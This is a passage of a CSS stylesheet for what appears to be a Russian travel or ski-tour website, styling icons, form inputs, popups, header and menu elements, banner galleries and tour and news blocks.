  background-image: url('/img/icons/time.svg');
  background-repeat: no-repeat;
}
.call {
  width: 2.6rem;
  height: 2.9rem;
  background-size: 2.6rem, 2.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call.png');
  background-repeat: no-repeat;
}
.call_red {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call_red.svg');
  background-repeat: no-repeat;
}
.car {
  width: 5.4rem;
  height: 3.8rem;
  background-size: 5.4rem, 3.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/car.png');
  background-repeat: no-repeat;
}
.enter {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
}
.enter_green {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter_green.svg');
  background-repeat: no-repeat;
}
.experts {
  width: 4.3rem;
  height: 3.5rem;
  background-size: 4.3rem, 3.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/experts.png');
  background-repeat: no-repeat;
}
.logo {
  width: 24.5rem;
  height: 6.3rem;
  background-size: 24.5rem, 6.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/logo.png');
  background-repeat: no-repeat;
}
.lupa {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/lupa.svg');
  background-repeat: no-repeat;
}
.oleni {
  width: 22.4rem;
  height: 7.2rem;
  background-size: 22.4rem, 7.2rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/oleni.png');
  background-repeat: no-repeat;
}
.orel {
  width: 5.7rem;
  height: 3rem;
  background-size: 5.7rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/orel.png');
  background-repeat: no-repeat;
}
.phone {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
}
.question {
  width: 2.5rem;
  height: 2.8rem;
  background-size: 2.5rem, 2.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/question.png');
  background-repeat: no-repeat;
}
.travel {
  width: 4.3rem;
  height: 3.9rem;
  background-size: 4.3rem, 3.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/travel.png');
  background-repeat: no-repeat;
}
.yandex {
  width: 5.3rem;
  height: 2.3rem;
  background-size: 5.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex.png');
  background-repeat: no-repeat;
}
.yandex_market {
  width: 10.4rem;
  height: 3.4rem;
  background-size: 10.4rem, 3.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex_market.png');
  background-repeat: no-repeat;
}

.popup-close-ico {
  display: block;
  width: 1.2rem;
  height: 1.2rem;
  background: url('/img/icons/off.png') no-repeat center;
  background-size: contain;
  cursor: pointer;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  z-index: 9999;
}
.popup-close-ico._big {
  width: 1.8rem;
  height: 1.8rem;
  background: url('/img/icons/off-big.png') no-repeat center;
}
.popups__head {
  border-bottom: 1px solid #e6f1f5;
  padding-bottom: 1.8rem;
  margin: 0 0 2rem 0;
  font-size: 2rem;
  line-height: 1rem;
  color: #00a3e5;
  text-transform: uppercase;
  text-align: left;
  line-height:2rem;
}
.b-fancy-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
}
.fancybox-wrap._base-popup .fancybox-close {
  width: 1.8rem;
  height: 1.8rem;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  background: url('/img/icons/off-big.png') no-repeat center;
  background-size: contain;
}
.fancybox-wrap._base-popup.url-popup .fancybox-close {
	top: 0.8rem;
}
.fancybox-wrap._base-popup .fancybox-skin {
  box-shadow: none;
  background-color: #fff;
}
.fancybox-wrap .write-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  position: static;
  width: 56rem;
  *zoom: 1;
  height: 38rem;
}
.fancybox-wrap .write-popup:before,
.fancybox-wrap .write-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.fancybox-wrap .write-popup:after {
  clear: both;
}
.b-checkbox {
  display: block;
  padding-left: 2.4rem;
}
.b-checkbox + .b-checkbox {
  margin-top: 2rem;
}
.b-radio {
  padding-left: 2.4rem;
  display: block;
}
.b-radio + .b-radio {
  margin-top: 2rem;
}

.b-counter {
  height: 3.8rem;
}
.b-counter__btn {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  cursor: pointer;
  background: none no-repeat center;
  background-size: contain;
}
.b-counter__btn._disabled {
  opacity: 0.2;
  cursor: default;
}
.b-counter__btn._minus {
  background-image: url('/img/icons/minus.svg');
}
.b-counter__btn._plus {
  background-image: url('/img/icons/plus.svg');
}
input[type='text'].b-counter__input {
  width: 3.8rem;
  height: 3.8rem;
  text-align: center;
  margin: 0 0.6rem;
}
.b-input {
  height: 3.8rem;
  position: relative;
}
.b-textarea { position: relative; }
.b-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.b-input input[type='text'],
.b-input input[type='password'],
.b-input input[type='tel'],
.b-input input[type='date'],
.b-input input[type='number'],
.b-input input[type='email'],
.b-input input[type='url'],
.b-input input[type='search'] {
  padding: 0 1.1rem;
  color: #183645;
}
.b-input input[type='text']:focus,
.b-input input[type='password']:focus,
.b-input input[type='tel']:focus,
.b-input input[type='date']:focus,
.b-input input[type='number']:focus,
.b-input input[type='email']:focus,
.b-input input[type='url']:focus,
.b-input input[type='search']:focus {
  /*box-shadow: inset 0 0 5px rgba(0,0,0,.49);
			border-color: #94b3c2;*/
}
.b-input input[type='text'][disabled],
.b-input input[type='password'][disabled],
.b-input input[type='tel'][disabled],
.b-input input[type='date'][disabled],
.b-input input[type='number'][disabled],
.b-input input[type='email'][disabled],
.b-input input[type='url'][disabled],
.b-input input[type='search'][disabled] {
  opacity: 0.25;
}
.b-input._white input[type='text'],
.b-input._white input[type='password'],
.b-input._white input[type='tel'],
.b-input._white input[type='date'],
.b-input._white input[type='number'],
.b-input._white input[type='email'],
.b-input._white input[type='url'],
.b-input._white input[type='search'] {
  background-color: #ffffff;
}
.b-input._white .chosen-container-single .chosen-single {
  background-color: #fff;
}
.b-input._error input, textarea._error {
  border-color: #ff4e00 !important;
  box-shadow: none!important;
}
.b-input._error input .b-input__error {
  display: block;
}
.country-phone._error {
  border-color: #ff4e00 !important;
}
.b-input__error {
  /*display: none;*/
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 0.3rem;
  color: #ff4e00;
  font-size: 1.2rem;
}
.b-input input::-webkit-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input::-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-ms-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-form__row {
  *zoom: 1;
}
.b-form__row:before,
.b-form__row:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__row:after {
  clear: both;
}
.b-form__row + .b-form__row {
  margin-top: 2rem;
}
.b-form__block {
  *zoom: 1;
}
.b-form__block:before,
.b-form__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__block:after {
  clear: both;
}
.b-form__block._short {
  float: left;
}
.b-form__block-title {
  float: left;
  line-height: 3.5rem;
}
.b-form__block-content {
  margin-left: 6rem;
}
.b-form__field._w1 {
  width: 6.9rem;
}
.b-widget {
  padding: 2.3rem 2.7rem;
  background-color: #e6f1f5;
  *zoom: 1;
  box-sizing: border-box;
}
.b-widget:before,
.b-widget:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-widget:after {
  clear: both;
}
.b-widget._lemon {
  background-color: #c9d741;
}
.header {
	margin-top:2rem;
	height: 12rem;
	position: relative;
}
.header_row._en {
  margin-top: 2rem;
}
.header_item-name {
  float: left;
  margin-right: 1.5rem;
  margin-top: 0.5rem;
  color: #00a3e5;
  font-weight: 700;
  text-decoration: none;
}
.header_item-name._plash {
  right: 23rem;
  top: 1.2rem;
}
.header_item._cities {
  float: left;
  margin-top: 1.2rem;
}
.header_item._header-text {
  display: inline-block;
  vertical-align: middle;
  color: #00a3e5;
  font-weight: 700;
}
.header_item._arrow {
  width: 0.8rem;
  height: 0.4rem;
  background-size: 0.8rem, 0.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/arrow-down.svg');
  background-repeat: no-repeat;
  box-sizing: content-box;
  padding-top: 2rem;
  padding-left: 0.7rem;
  cursor: pointer;
  vertical-align: middle;
  background-position: center;
}
.header_item._login {
  width: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
  display: block;
  float: left;
  width: auto;
  height: 1.9rem;
  padding-top: 0.5rem;
  padding-left: 2.9rem;
  text-decoration: none;
  font-size: 1.4rem;
}
.header_item._login:hover {
  width: auto;
}
.header_item._basket {
  height: 1.9rem;
  display: block;
  float: right;
  cursor: pointer;
  text-decoration: none;
  margin-top: 0.3rem;
}
.header_item._like {
	width:2.8rem;
	height:2.3rem;
	background:url(/img/svg/like_top_active.svg) no-repeat center;
	background-size:contain;
	text-decoration:none;
	display: block;
	float: left;
	margin-left:1.2rem;
	text-align:center;
}
.header_item._like span {
	display: block;
	margin-top:0.9rem;
	padding-left: 1rem;
	color: #00a3e5;
	font-weight: 700;
	font-size: 1.3rem;
}

.header_item._step-left {
  margin-left: 2rem;
}
.header_item._count {
  font-size: 1.6rem;
}
.header_item._basket-ico {
  width: 2.4rem;
  height: 2.4rem;
  background-size: 2.4rem, 2.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/backpack.svg');
  background-repeat: no-repeat;
  background-size: contain;
  vertical-align: middle;
  margin: -0.5rem 0.3rem 0 0.4rem;
}
.header_item._summa {
  font-size: 1.6rem;
}
.header_item._summa span {
  margin-right: 0.4rem;
}
.header_item._logo {
  width: 24.5rem;
  height: 6.5rem;
  display: inline-block;
}
.header_item._logo img {
  width: 24.4rem;
  height:2.7rem;
  margin-top:2.6rem;
}
.header_item._logo ._logo_txt {
  width: 24.4rem;
	color: #00a3e5;
  font-style:italic;
  text-align:center;
  font-size: 1.3rem;
}
.header_item._logo ._logo_txt._1 {
	font-size: 1.2rem;
}


.header_item._contact {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
  float: right;
  width: auto;
  height: auto;
  margin: 1.7rem 0rem 0 0;
  padding-left: 4.5rem;
  vertical-align: top;
  background-position: 0.1rem 0.4rem;
}
.header_item._phone {
  display: inline-block;
  color: #00a3e5;
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 2.4rem;
}
.header_item._phone-separate {
  display: inline-block;
  height: 2rem;
  margin: 0 1.4rem 0 1.2rem;
  border-left: 1px solid #00a3e5;
}
.header_item._comment {
  margin-top: 0.2rem;
  margin-left: -2rem;
  text-align: right;
  color: #00a3e5;
  letter-spacing: -0.028rem;
  font-size: 1.4rem;
}
.header_item._comment a {
  color: #00a3e5;
}
.header_item._comment a:hover {
  color: #c9d741;
}

.top-menu {
  position: relative;
}


.tmenu {
	font-size: 0;
	position: relative;
	margin: 0;
	padding: 0;
	height: 5.6rem;
	background: #00a3e5;
}
.tmenu>li {
	height: 5.6rem;
	box-sizing: border-box;
	font-size: 1.7rem;
	display: inline-block;
	padding: 0;
	margin: 0;
}
.tmenu>li>a, .tmenu>li>span {
	display:block;
	color:#fff;
	text-decoration:none;
	padding: 1.8rem 1.5rem 1.9rem;
	line-height: 1.9rem;
}
.tmenu>li:first-child>a, .tmenu>li:first-child>span {
	padding-left: 4.2rem;
}
.tmenu>li>a:hover, .tmenu>li>a._active, .tmenu>li>span:hover {
	opacity:0.5;
}

.top-menu_row._first {
  *zoom: 1;
  font-family: HelveticaNeueCyrBold, sans-serif;
  position: relative;
  background: #f4f9fb;
}
.top-menu_row._first:before,
.top-menu_row._first:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._first:after {
  clear: both;
}
.top-menu_row._second {
  *zoom: 1;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  background: #00a3e5;
}
.top-menu_row._second:before,
.top-menu_row._second:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._second:after {
  clear: both;
}
.top-menu_row._second.hide {
  display: none;
}
.top-menu_row._second._mini-indents .top-menu_item._second {
  padding: 1.8rem 1.5rem 1.9rem;
}
.top-menu_row._second._mini-indents .top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._first {
  transition: color 0s linear;
  float: left;
  padding: 2.2rem 2rem 1.6rem;
  letter-spacing: 0.03rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #00a3e5;
  font-size: 1.6rem;
  font-weight: 500;
}
.top-menu_item._first:hover {
  color: white;
  background: #00a3e5;
}
.top-menu_item._first._selected {
  color: white;
  background: #00a3e5;
}
.top-menu_item._second {
  padding: 1.8rem 2.7rem 1.9rem;
  height: 5.6rem;
  box-sizing: border-box;
  text-decoration: none;
  float: left;
  cursor: pointer;
  text-align: center;
  color: white;
  font-size: 1.7rem;
  transition: 0.2s linear;
}
.top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._second:hover,
.top-menu_item._second._active {
  opacity: 0.5;
}
.top-menu_item._losyara {
  width: 22.4rem;
  height: 7.2rem;
  position: absolute;
  right: 0;
  bottom: 0;
  cursor: pointer;
  background-position: bottom right;
}
.top-menu_item._losyara img {
  width: 100%;
  height: 100%;
}
.top-submenu {
	display:none;
	position: absolute;
	z-index: 7001;
	top: 100%;
	left: 0;
	right: auto;
	border: 1px solid #00a3e5;
	border-top: 0;
	box-sizing: border-box;
	padding: 2.7rem 0 1.7rem 3.9rem;
	background-color: #fff;
	box-shadow: 0 2rem 7.7rem -1.7rem rgba(30, 30, 30, 0.6);
	background-size: 40.4rem 11rem;
}
.tmenu li:hover .top-submenu {
	display:block;
}
.top-submenu__block {
	float: left;
	border-right: 1px solid #e3e8e9;
}
.top-submenu__block:last-child {
	border-right: 0;
}
.top-submenu__block-title {
	font-size: 1.7rem;
	color: #183645;
	padding-bottom: 2.1rem;
	padding-right: 4rem;
}
.top-submenu__block + .top-submenu__block {
	padding-left: 3.3rem;
}
.top-submenu._5, .top-submenu._6, .top-submenu._7, .top-submenu._8 {
	left: auto;
	right: 0;
}
.top-submenu__colls {
  *zoom: 1;
}
.top-submenu__colls:before,
.top-submenu__colls:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-submenu__colls:after {
	clear: both;
}
.top-submenu__coll {
	float: left;
	margin-right:3rem;
}
.top-submenu_item {
  display: block;
  font-size: 1.3rem;
  text-decoration: none;
  color: #183645;
  margin-bottom: 1.2rem;
}
.top-menu-en {
  margin-top: 5.8rem;
}
.top-menu-en__time {
  color: #00a3e5;
  font-size: 1.4rem;
  position: absolute;
  left: 35rem;
  top: -2rem;
}
.top-menu-en__menu {
  *zoom: 1;
  position: relative;
  width: 100%;
  background-color: #00a3e5;
}
.top-menu-en__menu:before,
.top-menu-en__menu:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu-en__menu:after {
  clear: both;
}
.top-menu-en__menu-item {
  display: block;
  text-decoration: none;
  float: left;
  font-size: 1.7rem;
  color: white;
  padding: 1.8rem 2.5rem;
}
.top-menu-en__menu-languages {
  *zoom: 1;
  position: absolute;
  right: 0;
  top: 1.5rem;
}
.top-menu-en__menu-languages-item {
  display: block;
  float: left;
  width: 5.6rem;
  height: 2.6rem;
  background-repeat: no-repeat;
  background-size: 2.5rem 1.5rem;
  background-position: center center;
  opacity: 0.5;
  transition: opacity 0.3s;
}
.top-menu-en__menu-languages-item:hover {
  opacity: 1;
}
.top-menu-en__menu-languages-item {
	background-image: url('/img/ru.svg');
}
.top-menu-en__menu-languages-item._de {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ger.svg');
}
.top-menu-en__menu-languages-item._en {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/en.svg');
}
.top-menu-en__menu-languages-item._ch {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ch.png');
}
.top-menu-en__menu-languages-item._active {
	opacity: 1;
}


.banners {
  margin-top: 1.8rem;
}
.banners._middle {
  margin-top: 1.6rem;
}
.banners-top-gallery {
  position: relative;
  display: inline-block;
  width: 72.5rem;
  height:40.5rem;
  vertical-align: top;
  overflow: hidden;
}
.banners-top-gallery_item {
  position: relative;
  height: 40.6rem;
  display: block;
  text-decoration: none;
  color: #fff;
  cursor: pointer;
  /*&-inner{
			width: 100%;
			height: 100%;
			text-decoration: none;
			color: white;
		}
		&-button{
			position: absolute;
			bottom: 100/@rem;
		}*/
}
.banners-top-gallery_btn {
  position: absolute;
  top: 48%;
  z-index: 100;
}
.banners-top-gallery_btn.disabled {
  display: none!important;
}
.banners-top-gallery_btn._prev {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left.svg');
  background-repeat: no-repeat;
  left: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._prev:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_btn._next {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right.svg');
  background-repeat: no-repeat;
  right: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._next:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_nav {
  position: absolute;
  bottom: 1.5rem;
  left: 45%;
  z-index: 9000;
}
.banners-top-gallery_nav._tour {
  left: 48%;
}
.banners-top-gallery_nav a {
  width: 0.9rem;
  height: 0.9rem;
  display: inline-block;
  box-sizing: border-box;
  margin-left: 0.6rem;
  border-radius: 0.4rem;
  background: white;
}
.banners-top-gallery_nav a.selected {
  background: #00a3e5;
}
.banners-top-gallery_nav a span {
  display: none;
}
.banners-top-gallery_main-banner-sign {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 6rem;
  line-height: 5.5rem;
  padding-bottom: 1rem;
  color: white;
  text-transform: uppercase;
}
.banners-top-gallery_adv-banner-sign {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 12rem;
}

.banners-top-block {
  display: inline-block;
  float: right;
  width: 50.5rem;
  vertical-align: top;
}
.banners-top-block img {
  max-width: 100%;
}
.banners-top-block_item {
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}
.banners-top-block_item._top-left {
  width: 29.9rem;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._top-left img {
  width: 29.9rem;
  height: 19.8rem;
}
.banners-top-block_item._top-right {
  width: 19.8rem;
  height: 19.8rem;
  float: right;
}
.banners-top-block_item._top-right img {
  width: 19.8rem;
  height: 19.8rem;
}
.banners-top-block_item._bottom {
  margin-top: 0.9rem;
  width: 100%;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._bottom img {
  width: 100%;
  height: 19.8rem;
}

.banners-how-start {
  color: #ffffff;
  background: #b5c600;
}
.banners-how-start_row._img {
  box-sizing: border-box;
  width: 29.5rem;
  height: 27.1rem;
  padding: 2.3rem 2.7rem;
  background-repeat: no-repeat;
  background-size: cover;
}
.banners-how-start_row._text {
  padding: 2.3rem 2.7rem;
}
.banners-how-start_row._title {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 1.6rem;
}
.banners-how-start_row._description {
  margin: 3.2rem 0 4.8rem 0;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.banner-delivery {
  text-align: center;
  background-color: #e6f1f5;
  margin-top: 1.8rem;
}
.banner-delivery_text {
  display: inline-block;
  vertical-align: top;
  color: #183645;
  font-size: 1.4rem;
  line-height: 3.9rem;
  height: 3.5rem;
  position: relative;
  padding: 0 5.2rem 0 5.5rem;
}
.banner-delivery_text a {
  color: #ff4e00;
  text-decoration: none;
}
.banner-delivery_text-ico {
  width: 3.4rem;
  height: 1.9rem;
  position: absolute;
  top: 0.8rem;
  background: url('/img/icons/delivery-ico.svg') no-repeat center;
  background-size: contain;
}
.banner-delivery_text-ico._left {
  left: 0;
}
.banner-delivery_text-ico._right {
  right: 0;
}
.filters {
  padding-bottom: 4.3rem;
  padding-top: 0.2rem;
  border-bottom: 1px solid #e8e8e8;
}
.filters_row {
  display: block;
}
.filters_row._title {
  margin-top: 4.6rem;
  margin-bottom: 2.4rem;
  text-align: center;
  letter-spacing: 0.43rem;
  text-transform: uppercase;
  color: #283946;
  font-size: 1.8rem;
  font-weight: 700;
}
.filters_row._filters {
  *zoom: 1;
}
.filters_row._filters:before,
.filters_row._filters:after {
  display: table;
  content: '';
  line-height: 0;
}
.filters_row._filters:after {
  clear: both;
}
.filters_row._label {
  margin-bottom: 0.8rem;
  color: #4b5d6b;
  font-size: 1.4rem;
}
.filters_col._fifth-size {
  float: left;
  box-sizing: border-box;
  width: 20%;
  padding-right: 1.4rem;
}
.advantages {
  *zoom: 1;
  padding: 2rem 1.2rem 3.2rem;
  background: #00a3e5;
}
.advantages:before,
.advantages:after {
  display: table;
  content: '';
  line-height: 0;
}
.advantages:after {
  clear: both;
}
.advantages_col {
  float: left;
  box-sizing: border-box;
  width: 20%;
  vertical-align: top;
  border-right: 1px solid #6cb2e7;
}
.advantages_col:last-child {
  border-right: none;
}
.advantages_item {
  text-align: center;
}
.advantages_item._img {
  height: 5rem;
  margin-bottom: 0.7rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 4.3rem 4.3rem;
}
.advantages_item._text {
  color: #ffffff;
  font-size: 1.5rem;
}



.sign-popup {
  width: 55.4rem;
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  *zoom: 1;
}
.sign-popup:before,
.sign-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup:after {
  clear: both;
}
.sign-popup__mainblock {
  *zoom: 1;
}
.sign-popup__mainblock:before,
.sign-popup__mainblock:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup__mainblock:after {
  clear: both;
}
.sign-popup__mainblock-inputs {
  float: left;
  width: 47.9%;
}
.sign-popup__mainblock-inputs._first {
  margin-right: 2rem;
}
.sign-popup__button {
  padding: 1rem 6rem;
  margin-top: 2rem;
  margin-right: 0 !important;
}
.sign-popup__button:after {
  content: '' !important;
}


.search_bar-width {
  width: 50rem;
}
.search_search-input {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin: 0 15rem 0 0 !important;
}
.search_experts {
  display: block;
  height: 35rem;
}

.responsive {
  max-width: 100%;
}


.plashka {
  display: block;
  position: fixed;
  z-index: 99998;
  width: 100%;
  height: 6rem;
  background-color: white;
  box-shadow: 0 0.2rem 0.4rem 0 rgba(0, 0, 0, 0.2);
  transition: all 0.7s;
  /*transform: translate(0, -70/@rem);*/
  top: -7rem;
}
.plashka._open {
  top: 0;
}
.plashka .header_item._search {
  margin-left: 0;
}

.plashka_search {
  position: absolute;
  top: -0.9rem;
  left: 35.3rem;
}
.plashka_menu {
  position: absolute;
  top: 1.8rem;
  right: 14rem;
}
.plashka_menu-item {
  display: inline-block;
  vertical-align: middle;
  padding: 0.3rem 0.6rem;
}
.plashka_menu-item._bordered {
  border: 1px solid #d5e5eb;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.plashka_enter {
  position: absolute;
  top: 1rem;
  right: 2rem;
}
.tour_top-banners {
  margin-top: 2rem;
}
.tour_top-banners-main {
  display: block;
  width: 100%;
  
  background: url('/img/tour/ski-tours.png') no-repeat center;
  text-align: center;
}
.tour_top-banners-h {
  font-family: 'HelveticaNeueCyrBold' sans-serif;
  font-size: 6rem;
  text-transform: uppercase;
  color: white;
  padding-top: 10rem;
  padding-bottom: 5.8rem;
}
.tour_top-banners-sign {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 3.6rem;
}
.tour_top-banners-button {
  height: 4rem;
}
.tour_top-banners-button span {
  display: block;
  margin: 0.5rem auto 0 auto;
}
.tour_top-banners-3blocks {
  display: block;
  margin-top: 2rem;
}
.tour_top-banners-b-banner {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.8rem;
  width: 39.9rem;
  height: 22.5rem;
  text-align: center;
  text-decoration: none;
  background-size: contain;
}
.tour_top-banners-b-banner._left {
  background: url('/img/tour/3blocks-left.png') no-repeat center;
}
.tour_top-banners-b-banner._center {
  background: url('/img/tour/3blocks-center.png') no-repeat center;
  margin-right: 1.7rem;
}
.tour_top-banners-b-banner._right {
  background: url('/img/tour/3blocks-right.png') no-repeat center;
  margin-right: 0;
}
.tour_top-banners-b-banner-h {
  line-height: 2.5rem;
  color: white;
  text-align: left;
  padding: 0 2.5rem;
  margin-top: 2.3rem;
}
.tour_top-banners-b-banner-h._space {
  letter-spacing: 0.35rem;
  font-size: 1.8rem;
}
.tour_top-banners-b-banner-h._sign {
  text-align: center;
  font-size: 2rem;
  margin-top: 5.5rem;
}
.tour_top-banners-b-banner-h._sign span {
  color: #c9d741;
}

.tour_projects {
  display: block;
  margin-top: 6.5rem;
}
.tour_projects-item {
  display: block;
  text-decoration: none;
  position: relative;
  float: left;
  width: 29.5rem;
  height: 35.4rem;
  margin-right: 2rem;
}
.tour_projects-item._en {
  height: 18rem;
}
.tour_projects-item-inner {
  display: block;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00a3e5;
}
.tour_projects-item-img {
  height: 17.2rem;
  background: none no-repeat center;
  background-size: cover;
}
.tour_projects-item:nth-child(4n) {
  margin-right: 0;
}
.tour_projects-items {
  *zoom: 1;
}
.tour_projects-items:before,
.tour_projects-items:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_projects-items:after {
  clear: both;
}
.tour_projects-h {
  padding: 3rem;
  color: white;
  letter-spacing: -0.04rem;
}
.tour_projects-h span {
  color: #c9d741;
}
.tour_projects-b-text {
  color: white;
  padding: 2.3rem 3rem 1.5rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.tour_projects-ref {
  position: absolute;
  left: 3rem;
  bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  text-decoration: none;
}
.tour_news {
  *zoom: 1;
  display: block;
  margin-top: 6.5rem;
}
.tour_news:before,
.tour_news:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_news:after {
  clear: both;
}
.tour_news-item {
  float: left;
  position: relative;
  margin-right: 2rem;
  margin-bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.tour_news-item-date {
  color: #9aacb5;
  font-size: 1.3rem;
}
.tour_news-item-video-name {
  font-family: 'ITCAvantGardeGothicDem';
  font-size: 2rem;
  text-transform: uppercase;
  line-height: 2.4rem;
}
.tour_news-item._left-big {
  display: block;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  padding: 28.5rem 3rem 1.5rem;
  background-position: top;
  background-repeat: no-repeat;
  background-size: contain;
  border: 1px solid #c9d7dd;
}
.tour_news-item._mid {
  width: 39.9rem;
  height: 52.2rem;
}
.tour_news-item._mid-inner {
  width: 39.9rem;
  height: 25.1rem;
  box-sizing: border-box;
  padding: 2rem 3rem;
  border: 1px solid #c9d7dd;
}
.tour_news-item._right-big {
  float: left;
  display: block;
  margin-right: 0;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  color: white;
}
.tour_news-item._no-margin {
  margin-right: 0;
}
.tour_news-item-third-h {
  text-align: left;
